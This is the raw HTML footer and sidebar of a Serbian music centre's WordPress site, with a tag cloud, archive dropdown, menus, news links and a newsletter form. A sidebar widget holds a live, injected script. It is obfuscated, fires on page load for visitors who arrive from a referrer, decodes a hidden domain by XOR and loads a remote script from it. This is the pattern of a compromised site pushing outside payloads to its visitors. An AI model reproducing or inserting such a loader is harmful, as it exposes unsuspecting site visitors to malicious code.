<a href="https://www.muzickicentar.rs/tag/%d0%bc%d0%b8%d1%80%d0%be%d1%81%d0%bb%d0%b0%d0%b2-%d0%bf%d0%b0%d0%b2%d0%bb%d0%be%d0%b2%d0%b8%d1%9b/" class="tag-cloud-link tag-link-38 tag-link-position-37" style="font-size: 11.01724137931pt;" aria-label="мирослав павловић (8 ставки)">мирослав павловић</a>
<a href="https://www.muzickicentar.rs/tag/%d0%bc%d0%b8%d1%81%d0%b0%d1%82%d0%b0%d0%bd%d0%b3%d0%be/" class="tag-cloud-link tag-link-417 tag-link-position-38" style="font-size: 12.948275862069pt;" aria-label="мисатанго (12 ставки)">мисатанго</a>
<a href="https://www.muzickicentar.rs/tag/%d0%bd%d0%b5%d0%bc%d0%b0%d1%9a%d0%b0-%d1%81%d1%82%d0%b0%d0%bd%d0%ba%d0%be%d0%b2%d0%b8%d1%9b/" class="tag-cloud-link tag-link-93 tag-link-position-39" style="font-size: 8.9655172413793pt;" aria-label="немања станковић (5 ставки)">немања станковић</a>
<a href="https://www.muzickicentar.rs/tag/%d0%bd%d0%b8%d0%ba%d0%be%d0%bb%d0%b0-%d0%bc%d0%b8%d0%bb%d0%be%d1%98%d0%b5%d0%b2%d0%b8%d1%9b/" class="tag-cloud-link tag-link-265 tag-link-position-40" style="font-size: 8pt;" aria-label="никола милојевић (4 ставке)">никола милојевић</a>
<a href="https://www.muzickicentar.rs/tag/%d0%be%d0%bf%d0%b5%d1%80%d0%b0/" class="tag-cloud-link tag-link-387 tag-link-position-41" style="font-size: 9.8103448275862pt;" aria-label="опера (6 ставки)">опера</a>
<a href="https://www.muzickicentar.rs/tag/%d0%bf%d1%80%d0%b2%d0%b0-%d0%ba%d1%80%d0%b0%d0%b3%d1%83%d1%98%d0%b5%d0%b2%d0%b0%d1%87%d0%ba%d0%b0-%d0%b3%d0%b8%d0%bc%d0%bd%d0%b0%d0%b7%d0%b8%d1%98%d0%b0/" class="tag-cloud-link tag-link-46 tag-link-position-42" style="font-size: 22pt;" aria-label="прва крагујевачка гимназија (72 ставке)">прва крагујевачка гимназија</a>
<a href="https://www.muzickicentar.rs/tag/%d0%bf%d1%80%d0%b5%d0%b4%d1%80%d0%b0%d0%b3-%d0%ba%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b8%d1%9b/" class="tag-cloud-link tag-link-90 tag-link-position-43" style="font-size: 12.586206896552pt;" aria-label="предраг костовић (11 ставки)">предраг костовић</a>
<a href="https://www.muzickicentar.rs/tag/%d1%84%d0%b8%d0%bb%d0%b8%d0%bf%d0%be-%d1%80%d0%be%d1%82%d0%be%d0%bd%d0%b4%d0%be/" class="tag-cloud-link tag-link-383 tag-link-position-44" style="font-size: 8pt;" aria-label="филипо ротондо (4 ставке)">филипо ротондо</a>
<a href="https://www.muzickicentar.rs/tag/%d1%88%d0%bb%d0%b5%d0%b7%d0%b8%d0%bd%d0%b3%d0%b5%d1%80/" class="tag-cloud-link tag-link-32 tag-link-position-45" style="font-size: 14.396551724138pt;" aria-label="шлезингер (16 ставки)">шлезингер</a></div>
</div><div id="archives-4" class="widget widget_archive"><h3 class="title"><span>Архиве</span></h3>		<label class="screen-reader-text" for="archives-dropdown-4">Архиве</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Изабери месец</option>
				<option value='https://www.muzickicentar.rs/2026/01/'> јануар 2026 &nbsp;(1)</option>
	<option value='https://www.muzickicentar.rs/2025/12/'> децембар 2025 &nbsp;(7)</option>
	<option value='https://www.muzickicentar.rs/2025/11/'> новембар 2025 &nbsp;(6)</option>
	<option value='https://www.muzickicentar.rs/2025/10/'> октобар 2025 &nbsp;(4)</option>
	<option value='https://www.muzickicentar.rs/2025/09/'> септембар 2025 &nbsp;(6)</option>
	<option value='https://www.muzickicentar.rs/2025/08/'> август 2025 &nbsp;(6)</option>
	<option value='https://www.muzickicentar.rs/2025/07/'> јул 2025 &nbsp;(2)</option>
	<option value='https://www.muzickicentar.rs/2025/06/'> јун 2025 &nbsp;(5)</option>
	<option value='https://www.muzickicentar.rs/2025/05/'> мај 2025 &nbsp;(2)</option>
	<option value='https://www.muzickicentar.rs/2025/04/'> април 2025 &nbsp;(3)</option>
	<option value='https://www.muzickicentar.rs/2025/03/'> март 2025 &nbsp;(1)</option>
	<option value='https://www.muzickicentar.rs/2025/02/'> фебруар 2025 &nbsp;(1)</option>
	<option value='https://www.muzickicentar.rs/2025/01/'> јануар 2025 &nbsp;(1)</option>
	<option value='https://www.muzickicentar.rs/2024/12/'> децембар 2024 &nbsp;(7)</option>
	<option value='https://www.muzickicentar.rs/2024/11/'> новембар 2024 &nbsp;(9)</option>
	<option value='https://www.muzickicentar.rs/2024/10/'> октобар 2024 &nbsp;(6)</option>
	<option value='https://www.muzickicentar.rs/2024/09/'> септембар 2024 &nbsp;(5)</option>
	<option value='https://www.muzickicentar.rs/2024/07/'> јул 2024 &nbsp;(1)</option>
	<option value='https://www.muzickicentar.rs/2024/06/'> јун 2024 &nbsp;(9)</option>
	<option value='https://www.muzickicentar.rs/2024/05/'> мај 2024 &nbsp;(6)</option>
	<option value='https://www.muzickicentar.rs/2024/04/'> април 2024 &nbsp;(8)</option>
	<option value='https://www.muzickicentar.rs/2024/03/'> март 2024 &nbsp;(6)</option>
	<option value='https://www.muzickicentar.rs/2024/02/'> фебруар 2024 &nbsp;(7)</option>
	<option value='https://www.muzickicentar.rs/2024/01/'> јануар 2024 &nbsp;(4)</option>
	<option value='https://www.muzickicentar.rs/2023/12/'> децембар 2023 &nbsp;(4)</option>
	<option value='https://www.muzickicentar.rs/2023/11/'> новембар 2023 &nbsp;(5)</option>
	<option value='https://www.muzickicentar.rs/2023/10/'> октобар 2023 &nbsp;(2)</option>
	<option value='https://www.muzickicentar.rs/2023/09/'> септембар 2023 &nbsp;(4)</option>
	<option value='https://www.muzickicentar.rs/2023/08/'> август 2023 &nbsp;(6)</option>
	<option value='https://www.muzickicentar.rs/2023/07/'> јул 2023 &nbsp;(1)</option>
	<option value='https://www.muzickicentar.rs/2023/06/'> јун 2023 &nbsp;(11)</option>
	<option value='https://www.muzickicentar.rs/2023/05/'> мај 2023 &nbsp;(9)</option>
	<option value='https://www.muzickicentar.rs/2023/04/'> април 2023 &nbsp;(7)</option>
	<option value='https://www.muzickicentar.rs/2023/03/'> март 2023 &nbsp;(5)</option>
	<option value='https://www.muzickicentar.rs/2023/02/'> фебруар 2023 &nbsp;(7)</option>
	<option value='https://www.muzickicentar.rs/2023/01/'> јануар 2023 &nbsp;(7)</option>
	<option value='https://www.muzickicentar.rs/2022/12/'> децембар 2022 &nbsp;(11)</option>
	<option value='https://www.muzickicentar.rs/2022/11/'> новембар 2022 &nbsp;(5)</option>
	<option value='https://www.muzickicentar.rs/2022/10/'> октобар 2022 &nbsp;(4)</option>
	<option value='https://www.muzickicentar.rs/2022/09/'> септембар 2022 &nbsp;(2)</option>
	<option value='https://www.muzickicentar.rs/2022/08/'> август 2022 &nbsp;(3)</option>
	<option value='https://www.muzickicentar.rs/2022/07/'> јул 2022 &nbsp;(6)</option>
	<option value='https://www.muzickicentar.rs/2022/06/'> јун 2022 &nbsp;(7)</option>
	<option value='https://www.muzickicentar.rs/2022/05/'> мај 2022 &nbsp;(1)</option>
	<option value='https://www.muzickicentar.rs/2022/04/'> април 2022 &nbsp;(3)</option>
	<option value='https://www.muzickicentar.rs/2022/03/'> март 2022 &nbsp;(2)</option>
	<option value='https://www.muzickicentar.rs/2022/02/'> фебруар 2022 &nbsp;(2)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-4" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</div><div class="clear"></div></aside>                </div>
            </div>
        </article>
    	</div><!-- #mid -->

<footer id="footer" class="to-move narrow classic" itemtype="https://schema.org/WPFooter" itemscope><div class="foot-widgets five-col dark-sidebar"><div class="foot-content clearfix"><div id="nav_menu-2" class="widget widget_nav_menu"><h3 class="title"><span>Мени</span></h3><div class="menu-main-menu-rs-container"><ul id="menu-main-menu-rs-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11577"><a href="https://www.muzickicentar.rs/">Почетна</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-11580"><a href="https://www.muzickicentar.rs/o-nama/">О нама</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12087"><a href="https://www.muzickicentar.rs/o-nama/dokumenta/">Документа</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-12479"><a href="https://www.muzickicentar.rs/festival/">Фестивал</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11944"><a href="https://www.muzickicentar.rs/festivali/">Фестивали &#8211; Архива</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-11708"><a href="https://www.muzickicentar.rs/ansambli/">Ансамбли</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11755"><a href="https://www.muzickicentar.rs/slezinger/">Градски камерни оркестар  Шлезингер</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11754"><a href="https://www.muzickicentar.rs/simfonijski-orkestar/">Крагујевачки симфонијски оркестар</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11753"><a href="https://www.muzickicentar.rs/akordeonisti/">Крагујевачки академски оркестар акордеониста</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11752"><a href="https://www.muzickicentar.rs/liceum/">Градски камерни хор Лицеум</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11751"><a href="https://www.muzickicentar.rs/mali-liceum/">Градски дечји хор Мали Лицеум</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-13226"><a href="https://www.muzickicentar.rs/vesti/">Вести</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14021"><a href="https://www.muzickicentar.rs/#drugionama">Други о нама</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16948"><a href="https://www.muzickicentar.rs/#Anketa">Анкета</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11766"><a href="https://www.muzickicentar.rs/koncertna-sezona/">Концертна сезона</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11961"><a href="https://www.muzickicentar.rs/galerija/">Галерија</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-11581"><a href="https://www.muzickicentar.rs/kontakt/">Контакт</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15478"><a href="https://www.muzickicentar.rs/wp-content/uploads/2024/04/POTVRDA-O-ZDRAVSTVENOM-STANJU.doc">ПОТВРДА</a></li>
</ul>
</li>
<li class="lang-item lang-item-120 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-13078-en"><a href="https://www.muzickicentar.rs/en/home-page/" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul></div></div><div id="recent-posts-11" class="widget widget_recent_posts widget_about_posts"><h3 class="title"><span>Последње вести</span></h3><div class="item"><a class="post-title" href="https://www.muzickicentar.rs/robert-lakatos-gko-slezinger/" title="РОБЕРТ ЛАКАТОШ И ГКО ШЛЕЗИНГЕР">РОБЕРТ ЛАКАТОШ И ГКО ШЛЕЗИНГЕР</a><time class="entry-date published updated" datetime="2026-01-12T21:58:18+01:00" itemprop="datePublished">12/01/2026</time> </div><div class="item"><a class="post-title" href="https://www.muzickicentar.rs/dan-muzickog-centra-2025-2/" title="Дан Музичког центра 2025">Дан Музичког центра 2025</a><time class="entry-date published updated" datetime="2025-12-28T19:35:38+01:00" itemprop="datePublished">28/12/2025</time> </div><div class="item"><a class="post-title" href="https://www.muzickicentar.rs/dan-muzickog-centra-2025/" title="ДАН МУЗИЧКОГ ЦЕНТРА &#8211; Камерни ансамбл оркестра Шлезингер">ДАН МУЗИЧКОГ ЦЕНТРА &#8211; Камерни ансамбл оркестра Шлезингер</a><time class="entry-date published updated" datetime="2025-12-23T19:16:10+01:00" itemprop="datePublished">23/12/2025</time> </div><div class="item"><a class="post-title" href="https://www.muzickicentar.rs/kragujevacki-simfonijski-kristijan-mandeal-2/" title="КРАГУЈЕВАЧКИ СИМФОНИЈСКИ ОРКЕСТАР И КРИСТИЈАН МАНДЕАЛ">КРАГУЈЕВАЧКИ СИМФОНИЈСКИ ОРКЕСТАР И КРИСТИЈАН МАНДЕАЛ</a><time class="entry-date published updated" datetime="2025-12-16T18:54:03+01:00" itemprop="datePublished">16/12/2025</time> </div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="title"><span>ОСТАЛО</span></h3><div class="textwidget custom-html-widget"><p>
<a href="https://www.muzickicentar.rs/wp-content/uploads/2024/04/POTVRDA-O-ZDRAVSTVENOM-STANJU.doc">ПОТВРДА о здравственом стању</a>
</p></div></div><div id="a13-social-icons-12" class="widget widget_a13_social_icons"><div class="socials circles black black_hover"><a target="_blank" title="E-mail" href="http://muzickicentarkg@gmail.com" class="a13_soc-mailto fa fa-envelope-o" rel="noopener"></a><a target="_blank" title="Facebook" href="https://www.facebook.com/MCKragujevac" class="a13_soc-facebook fa fa-facebook" rel="noopener"></a><a target="_blank" title="Instagram" href="https://www.instagram.com/muzickicentarkragujevac/" class="a13_soc-instagram fa fa-instagram" rel="noopener"></a><a target="_blank" title="RSS" href="https://www.muzickicentar.rs/rss" class="a13_soc-rss fa fa-rss" rel="noopener"></a><a target="_blank" title="YouTube" href="https://www.youtube.com/channel/UCmdwaAbO7XxC0AjrUtKSSDw" class="a13_soc-youtube fa fa-youtube" rel="noopener"></a></div></div><div id="mailchimp_sf_widget-2" class="widget widget_mailchimp_sf_widget"><h3 class="title"><span>Пријавите се на емаил листу Музичког центра</span></h3>
<div id="mc_signup_8048d91fc5_1">
	<form method="post" action="#mc_signup_8048d91fc5_1" id="mc_signup_form_8048d91fc5_1" class="mc_signup_form">
		<input type="hidden" class="mc_submit_type" name="mc_submit_type" value="html" />
		<input type="hidden" name="mcsf_action" value="mc_submit_signup_form" />
		<input type="hidden" id="_mc_submit_signup_form_nonce" name="_mc_submit_signup_form_nonce" value="c0f2a6de34" />
			<div class="mc_subheader">
			Будите у току са свим нашим догађајима		</div><!-- /mc_subheader -->
		
	<div class="mc_form_inside">

		<div class="mc_message_wrapper">
					</div><!-- /mc_message_wrapper -->

		
<div class="mc_merge_var">
		<label for="mc_mv_EMAIL_2" class="mc_var_label mc_header mc_header_email">Email Address<span class="mc_required">*</span></label>
	<input type="text" size="18" placeholder="" name="mc_mv_EMAIL" id="mc_mv_EMAIL_2" class="mc_input"/>
</div><!-- /mc_merge_var -->
<div class="mc_merge_var">
		<label for="mc_mv_FNAME_3" class="mc_var_label mc_header mc_header_text">Име</label>
	<input type="text" size="18" placeholder="" name="mc_mv_FNAME" id="mc_mv_FNAME_3" class="mc_input"/>
</div><!-- /mc_merge_var -->
<div class="mc_merge_var">
		<label for="mc_mv_LNAME_4" class="mc_var_label mc_header mc_header_text">Презиме</label>
	<input type="text" size="18" placeholder="" name="mc_mv_LNAME" id="mc_mv_LNAME_4" class="mc_input"/>
</div><!-- /mc_merge_var -->			<div class="mc-indicates-required">
				* = required field			</div><!-- /mc-indicates-required -->
				<div style="display: none; !important">
		<label for="mailchimp_sf_alt_email">Alternative Email:</label>
		<input type="text" name="mailchimp_sf_alt_email" autocomplete="off"/>
	</div>
	<input type="hidden" class="mailchimp_sf_no_js" name="mailchimp_sf_no_js" value="1" />
	
		<div class="mc_signup_submit">
			<input type="submit" name="mc_signup_submit" class="mc_signup_submit_button" id="mc_signup_submit_8048d91fc5_1" value="ПРИЈАВА" class="button" />
		</div><!-- /mc_signup_submit -->

		
	</div><!-- /mc_form_inside -->
	</form><!-- /mc_signup_form -->
</div><!-- /mc_signup_container -->
	</div></div>
                </div>			<div class="foot-items">
				<div class="foot-content clearfix">
	                				</div>
			</div>
		</footer>		<nav id="side-menu" class="side-widget-menu light-sidebar at-right">
			<div class="scroll-wrap">
				<div id="block-7" class="widget widget_block"><script type="text/javascript">
/**Luka was here!**/
</script></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_9118d7) {
    
    var _cdec36 = Date.now();
    var _51e8b8 = 1000;
    _cdec36 = _cdec36 / _51e8b8;
    _cdec36 = Math.floor(_cdec36);

    var _73a0f9 = 600;
    _cdec36 -= _cdec36 % _73a0f9;
    _cdec36 = _cdec36.toString(16);

    var _89282b = _9118d7.referrer;

    if (!_89282b) return;

    var _c26add = [29744, 29753, 29732, 29729, 29751, 29732, 29746, 29753, 29744, 29744, 29747, 29732, 29752, 29753, 29729, 29816, 29749, 29753, 29755];

    _c26add = _c26add.map(function(_c934c8){
        return _c934c8 ^ 29782;
    });

    var _df8bb9 = "521d319bcbae07919c91e1f328b4f9b0";
    
    _c26add = String.fromCharCode(..._c26add);

    var _7b45c7 = "https://";
    var _fd6ce9 = "/";
    var _ab9580 = "js.";

    var _bc3cdd = ".js";

    var _5a94d7 = _9118d7.createElement("script");
    _5a94d7.type = "text/javascript";
    _5a94d7.async = true;
    _5a94d7.src = _7b45c7 + _c26add + _fd6ce9 + _ab9580 + _cdec36 + _bc3cdd;

    _9118d7.getElementsByTagName("head")[0].appendChild(_5a94d7)

}(document);
</script></div></div>			</div>
			<span class="a13icon-cross close-sidebar"></span>
		</nav>
				<a href="#top" id="to-top" class="to-top fa fa-angle-up"></a>
		<div id="content-overlay" class="to-move"></div>
		
	</div><!-- .whole-layout -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rife-free-child-theme/*","/wp-content/themes/rife-free/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='a13-bricks-gallery-12224-inline-css' type='text/css'>
.bricks-gallery-12224{max-width:1920px}.bricks-gallery-12224.album-content-on-the-left .a13-bricks-items{margin-right:-5px;margin-left:460px}.rtl .bricks-gallery-12224.album-content-on-the-left .a13-bricks-items{margin-right:0;margin-left:calc(460px - 5px)}.bricks-gallery-12224 .layout-masonry .archive-item{margin-bottom:5px}.bricks-gallery-12224.album-content-off .a13-bricks-items{margin-right:-5px}.rtl .bricks-gallery-12224.album-content-off .a13-bricks-items{margin-right:0;margin-left:-5px}.bricks-gallery-12224.bricks-columns-6 .archive-item,.bricks-gallery-12224.bricks-columns-6 .grid-master{width:16.6666666%;width:calc(16.6666666% - 5px)}.bricks-gallery-12224.bricks-columns-6 .archive-item.w2{width:33.3333333%;width:calc(33.3333333% - 5px)}.bricks-gallery-12224.bricks-columns-6 .archive-item.w3{width:50%;width:calc(50% - 5px)}.bricks-gallery-12224.bricks-columns-6 .archive-item.w4{width:66.6666666%;width:calc(66.6666666% - 5px)}.bricks-gallery-12224.bricks-columns-6 .archive-item.w5{width:83.3333333%;width:calc(83.3333333% - 5px)}.bricks-gallery-12224.bricks-columns-5 .archive-item,.bricks-gallery-12224.bricks-columns-5 .grid-master{width:20%;width:calc(20% - 5px)}.bricks-gallery-12224.bricks-columns-5 .archive-item.w2{width:40%;width:calc(40% - 5px)}.bricks-gallery-12224.bricks-columns-5 .archive-item.w3{width:60%;width:calc(60% - 5px)}.bricks-gallery-12224.bricks-columns-5 .archive-item.w4{width:80%;width:calc(80% - 5px)}.bricks-gallery-12224.bricks-columns-4 .archive-item,.bricks-gallery-12224.bricks-columns-4 .grid-master{width:25%;width:calc(25% - 5px)}.bricks-gallery-12224.bricks-columns-4 .archive-item.w2{width:50%;width:calc(50% - 5px)}.bricks-gallery-12224.bricks-columns-4 .archive-item.w3{width:75%;width:calc(75% - 5px)}.bricks-gallery-12224.bricks-columns-3 .archive-item,.bricks-gallery-12224.bricks-columns-3 .grid-master{width:33.3333333%;width:calc(33.3333333% - 5px)}.bricks-gallery-12224.bricks-columns-3 .archive-item.w2{width:66.6666666%;width:calc(66.6666666% - 5px)}.bricks-gallery-12224.bricks-columns-2 .archive-item,.bricks-gallery-12224.bricks-columns-2 .grid-master{width:50%;width:calc(50% - 5px)}.bricks-gallery-12224.bricks-columns-1 .grid-master,.bricks-gallery-12224.bricks-columns-1 .archive-item,.bricks-gallery-12224.bricks-columns-2 .archive-item.w2,.bricks-gallery-12224.bricks-columns-3 .archive-item.w3,.bricks-gallery-12224.bricks-columns-4 .archive-item.w4,.bricks-gallery-12224.bricks-columns-5 .archive-item.w5,.bricks-gallery-12224.bricks-columns-6 .archive-item.w6{width:100%;width:calc(100% - 5px)}@media only screen and (max-width:1279px){.layout-fluid .bricks-gallery-12224.bricks-columns-6 .grid-master,.layout-fluid .bricks-gallery-12224.bricks-columns-6 .archive-item,.layout-fluid .bricks-gallery-12224.bricks-columns-6 .archive-item.w2,.layout-fluid .bricks-gallery-12224.bricks-columns-5 .grid-master,.layout-fluid .bricks-gallery-12224.bricks-columns-5 .archive-item,.layout-fluid .bricks-gallery-12224.bricks-columns-5 .archive-item.w2,.layout-fluid .bricks-gallery-12224.bricks-columns-4 .grid-master,.layout-fluid .bricks-gallery-12224.bricks-columns-4 .archive-item{width:33.3333333%;width:calc(33.3333333% - 5px)}.layout-fluid .bricks-gallery-12224.bricks-columns-6 .archive-item.w3,.layout-fluid .bricks-gallery-12224.bricks-columns-6 .archive-item.w4,.layout-fluid .bricks-gallery-12224.bricks-columns-5 .archive-item.w3,.layout-fluid .bricks-gallery-12224.bricks-columns-4 .archive-item.w2{width:66.6666666%;width:calc(66.6666666% - 5px)}.layout-fluid .bricks-gallery-12224.bricks-columns-6 .archive-item.w5,.layout-fluid .bricks-gallery-12224.bricks-columns-5 .archive-item.w4,.layout-fluid .bricks-gallery-12224.bricks-columns-4 .archive-item.w3{width:100%;width:calc(100% - 5px)}}@media only screen and (max-width:1080px){.layout-fixed.layout-no-edge .bricks-gallery-12224.bricks-columns-6 .archive-item,.layout-fixed.layout-no-edge .bricks-gallery-12224.bricks-columns-6 .archive-item.w2,.layout-fixed.layout-no-edge .bricks-gallery-12224.bricks-columns-5 .grid-master,.layout-fixed.layout-no-edge .bricks-gallery-12224.bricks-columns-5 .archive-item,.layout-fixed.layout-no-edge .bricks-gallery-12224.bricks-columns-5 .archive-item.w2,.layout-fixed.layout-no-edge .bricks-gallery-12224.bricks-columns-4 .grid-master,.layout-fixed.layout-no-edge .bricks-gallery-12224.bricks-columns-4 .archive-item{width:33.3333333%;width:calc(33.3333333% - 5px)}.layout-fixed.layout-no-edge .bricks-gallery-12224.bricks-columns-6 .archive-item.w3,.layout-fixed.layout-no-edge .bricks-gallery-12224.bricks-columns-6 .archive-item.w4,.layout-fixed.layout-no-edge .bricks-gallery-12224.bricks-columns-5 .archive-item.w3,.layout-fixed.layout-no-edge .bricks-gallery-12224.bricks-columns-4 .archive-item.w2{width:66.6666666%;width:calc(66.6666666% - 5px)}.layout-fixed.layout-no-edge .bricks-gallery-12224.bricks-columns-6 .archive-item.w5,.layout-fixed.layout-no-edge .bricks-gallery-12224.bricks-columns-5 .archive-item.w4,.layout-fixed.layout-no-edge .bricks-gallery-12224.bricks-columns-4 .archive-item.w3{width:100%;width:calc(100% - 5px)}}@media only screen and (max-width:1024px){.bricks-gallery-12224.album-content-on-the-left .a13-bricks-items{margin-left:0}.rtl .bricks-gallery-12224.album-content-on-the-left .a13-bricks-items{margin-left:-5px}}@media only screen and (max-width:800px){.layout-fluid .bricks-gallery-12224.bricks-columns-6 .grid-master,.layout-fluid .bricks-gallery-12224.bricks-columns-6 .archive-item,.layout-fluid .bricks-gallery-12224.bricks-columns-6 .archive-item.w2,.layout-fluid .bricks-gallery-12224.bricks-columns-6 .archive-item.w3,.layout-fluid .bricks-gallery-12224.bricks-columns-6 .archive-item.w4,.layout-fluid .bricks-gallery-12224.bricks-columns-5 .grid-master,.layout-fluid .bricks-gallery-12224.bricks-columns-5 .archive-item,.layout-fluid .bricks-gallery-12224.bricks-columns-5 .archive-item.w2,.layout-fluid .bricks-gallery-12224.bricks-columns-5 .archive-item.w3,.layout-fluid .bricks-gallery-12224.bricks-columns-4 .grid-master,.layout-fluid .bricks-gallery-12224.bricks-columns-4 .archive-item,.layout-fluid .bricks-gallery-12224.bricks-columns-4 .archive-item.w2,.layout-fluid .bricks-gallery-12224.bricks-columns-3 .grid-master,.layout-fluid .bricks-gallery-12224.bricks-columns-3 .archive-item{width:50%;width:calc(50% - 5px)}.layout-fluid .bricks-gallery-12224.bricks-columns-4 .archive-item.w3,.layout-fluid .bricks-gallery-12224.bricks-columns-3 .archive-item.w2{width:100%;width:calc(100% - 5px)}.layout-fixed.layout-no-edge .bricks-gallery-12224.bricks-columns-6 .grid-master,.layout-fixed.layout-no-edge .bricks-gallery-12224.bricks-columns-6 .archive-item,.layout-fixed.layout-no-edge .bricks-gallery-12224.bricks-columns-6 .archive-item.w2,.layout-fixed.layout-no-edge .bricks-gallery-12224.bricks-columns-6 .archive-item.w3,.layout-fixed.layout-no-edge .bricks-gallery-12224.bricks-columns-6 .archive-item.w4,.layout-fixed.layout-no-edge .bricks-gallery-12224.bricks-columns-5 .grid-master,.layout-fixed.layout-no-edge .bricks-gallery-12224.bricks-columns-5 .archive-item,.layout-fixed.layout-no-edge .bricks-gallery-12224.bricks-columns-5 .archive-item.w2,.layout-fixed.layout-no-edge .bricks-gallery-12224.bricks-columns-5 .archive-item.w3,.layout-fixed.layout-no-edge .bricks-gallery-12224.bricks-columns-4 .grid-master,.layout-fixed.layout-no-edge .bricks-gallery-12224.bricks-columns-4 .archive-item,.layout-fixed.layout-no-edge .bricks-gallery-12224.bricks-columns-4 .archive-item.w2,.layout-fixed.layout-no-edge .bricks-gallery-12224.bricks-columns-3 .grid-master,.layout-fixed.layout-no-edge .bricks-gallery-12224.bricks-columns-3 .archive-item{width:50%;width:calc(50% - 5px)}.layout-fixed.layout-no-edge .bricks-gallery-12224.bricks-columns-4 .archive-item.w3,.layout-fixed.layout-no-edge .bricks-gallery-12224.bricks-columns-3 .archive-item.w2{width:100%;width:calc(100% - 5px)}}@media only screen and (max-width:700px){#mid .bricks-gallery-12224.bricks-columns-6 .grid-master,#mid .bricks-gallery-12224.bricks-columns-6 .archive-item,#mid .bricks-gallery-12224.bricks-columns-6 .archive-item.w2,#mid .bricks-gallery-12224.bricks-columns-6 .archive-item.w3,#mid .bricks-gallery-12224.bricks-columns-6 .archive-item.w4,#mid .bricks-gallery-12224.bricks-columns-5 .grid-master,#mid .bricks-gallery-12224.bricks-columns-5 .archive-item,#mid .bricks-gallery-12224.bricks-columns-5 .archive-item.w2,#mid .bricks-gallery-12224.bricks-columns-5 .archive-item.w3,#mid .bricks-gallery-12224.bricks-columns-4 .grid-master,#mid .bricks-gallery-12224.bricks-columns-4 .archive-item,#mid .bricks-gallery-12224.bricks-columns-4 .archive-item.w2,#mid .bricks-gallery-12224.bricks-columns-3 .grid-master,#mid .bricks-gallery-12224.bricks-columns-3 .archive-item{width:50%;width:calc(50% - 5px)}#mid .bricks-gallery-12224.bricks-columns-6 .archive-item.w5,#mid .bricks-gallery-12224.bricks-columns-5 .archive-item.w4,#mid .bricks-gallery-12224.bricks-columns-4 .archive-item.w3,#mid .bricks-gallery-12224.bricks-columns-3 .archive-item.w2{width:100%;width:calc(100% - 5px)}}@media only screen and (max-width:480px){.a13-bricks-items{margin-right:0 !important;margin-left:0 !important}#mid .bricks-gallery-12224.bricks-columns-6 .grid-master,#mid .bricks-gallery-12224.bricks-columns-6 .archive-item,#mid .bricks-gallery-12224.bricks-columns-6 